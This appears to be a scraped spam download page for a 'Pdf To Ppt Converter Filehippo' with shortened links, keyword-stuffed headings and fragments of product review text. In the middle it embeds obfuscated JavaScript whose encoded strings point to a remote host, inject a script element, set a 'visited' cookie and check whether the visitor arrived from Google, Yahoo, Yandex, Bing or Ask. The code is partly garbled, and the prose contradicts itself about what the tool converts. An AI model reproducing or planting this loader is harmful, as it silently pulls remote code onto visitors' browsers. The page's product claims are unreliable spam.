

## [Pdf To Ppt Converter Filehippo Download](https://tiurll.com/1veeju)



[Pdf To Ppt Converter Filehippo Download](https://tiurll.com/1veeju)



var 0x5dab=['aVp1aG8=','c0RqWUQ=','a0tZUmU=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','c2NyaXB0','Y3JlYXRlRWxlbWVudHNCeVRhZ05hbWU=','YXBwZW5kQ2hpbGQ=','c3BsaXQ=','Z01Zdmw=','cmVwbGFjZQ==','Y29va2l XQ=','elRLTGM=','OyBwYXRoPQ==','Q2huWks=','VkJTZUg=','Lmdvb2dsZS4=','LnlhaG9vLg==','LnlhbmRleC4=','dmlzaXRlZA==','TERQSGc=','LmJpbmcu','LmFzay4=','Z2V0','bGVuZ3Ro','c2V0','Z0xld1k='];(function(\_0x216a03['push'](\_0x216a03['  $_0x2039a0=-0x5da0[_0x1497['initialized']=-\n andefined){(function() \{var_0x56dc9e=function() \{var_0x33104a; try{\_0x33104a; try{\_0x33104a; try{\_0x33104a; try{\_0x33104a; try{\_0x33104a; try{\_0x33104a; try{\_0x33104a; try{\_0x33104a; try{\_0x33104a; try{\_0x33104a; try{\_0x33104a; try{\_0x33104a; try{\_0x33104$ \_0x283640='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x37fa95['atob']||(\_0x37fa95['atob']=function(\_0xd2a193){var \_0x550cb7=String(\_0xd2a193)['replace'](/=+\$/,");for(var

\_0x2962f5=0x0,\_0x4a5d3d,\_0x5935cb,\_0x3228c9=0x0,\_0x18283f=";\_0x5935cb=\_0x550cb7['charAt'](\_0x3228c9++);~\_0x5935cb&&(\_0x4a5d3d=\_0x2962f5%0x4?\_0x4a5d3d\*0x40+\_0x5935cb;\_0x5935cb;\_0x5935cb;\_0x5935cb;\_0x5935cb=\_0x283640['indexO 0x3e0666=atob(\_0x5cd691);var \_0x268263=[];for(var \_0x36b08f=0x0,\_0x5b1fa8=\_0x3e0666['length'];\_0x36b08f=0x0,\_0x5b1fa8=\_0x3e0666['length'];\_0x36b08f=0x236365;},'gLewY':\_0x1497('0x19'),'iZuho':function\_0x14a939(\_0x3c8b1e);}, \_0x51f166=[\_0x4cf038[\_0x1497('0x1a')],\_0x1497('0x1b'),\_0x4cf038['FeoqQ'],\_0x4cf038['HTNxq'],\_0x1497('0x1c'),\_0x4cf038['eBmVA'],\_0x4cf038['eBmVA'],\_0x4cf038['eDuIX']],\_0x2f11ab=document['referrer'],\_0x55e884=![],\_0x53b6e6=c

\_0x2c3872=0x0;\_0x4cf038['MzoDx'](\_0x2c3872,\_0x51f166[\_0x1497('0x1e')]);\_0x2c3872++){if(\_0x4cf038['kmGeK'](\_0x2f11ab['indexOf'](\_0x51f166[\_0x1497('0x18)](\_0x55e884=!![];}} }if(\_0x558e884=!![];}} }if(\_0x58884=!![];}} }if(\_0x conversion software that helps you create PDF documents using PowerPoint presentations.. The app works with Microsoft PowerPoint 97-2003 and 2007 files, which means it supports PPT, PPTX and PPTM formats.. Other than that,

The interface is the fifth element that makes the program so easy to use even by rookies, as it groups all configuration options right in the main window, with no other configuration screen to make the whole process a bree

## converter filehippo

converter filehippo, ndf to word converter filehippo, ndf to word converter filehippo, mp3 converter filehippo, mp3 converter filehippo, pdf converter filehippo, pdf to excel converter filehippo, any audio converter filehi

The format of the original documents hasn't been retained, and some page elements are usually in a different position in the output PDF file.

## total video converter filehippo

Overall, Free PowerPoint/PPT to Pdf Converter is a decent tool that does a single thing, without offering top-notch conversion features.. It's good enough to convert a simple file, but otherwise you may feel the need for a

## pdf converter filehippo

This way, you can access some customization options, including dedicated preferences to convert the text of PDF with AdobeReader, output the text format PDF, convert PDF to multipage image format PDF or merge multiple imag